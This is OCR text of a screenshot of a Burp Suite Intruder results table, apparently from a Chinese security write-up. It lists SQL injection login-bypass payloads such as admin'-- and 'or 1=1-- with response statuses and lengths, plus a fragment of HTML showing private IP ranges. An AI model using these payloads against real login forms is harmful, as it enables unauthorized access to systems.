 Intruder attack 1
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
16 test 200 7557
0 200 5795
1 admin 200 5795
2 admin'-- 200 5795
3 admin' or ''=''-- 200 5795
5 'or 1=1-- 200 5795
4 admin' or 1=1-- 200 5795
6 admins 200 5795
7 base 200 5795
8 admin'or''=' 200 5795
9 user 200 5795
11 ceshi 200 5795
Request Response
Pretty Raw Render \n Actions
122 <td height='25'>
172.16.0.0
</td>
123 <td>
172.16.0.0
</td>
124 <td>
255.255.0.0
</td>
125 <td style="word-break:break-all">
&nbsp;
</td>
126 </tr>
127 <tr align=center onmouseout=this.style.backgroundColor='' onmouseover=this.style.backgroundC
128 <td height='25'>
192.168.0.0
? Search... 0 matches
7518 of 8886
零组资料文库